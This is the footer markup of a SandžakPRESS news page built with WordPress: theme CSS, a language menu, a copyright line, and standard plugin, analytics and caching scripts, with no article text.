<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696674abb1dad
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"242236\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "242236" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/demontirana-poljska-bolnica-u-novom-pazaru","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768322219 -->